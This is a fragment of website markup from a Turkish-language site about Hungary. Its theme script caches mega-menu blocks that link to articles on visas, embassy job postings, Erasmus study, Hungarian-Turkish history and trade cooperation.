https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
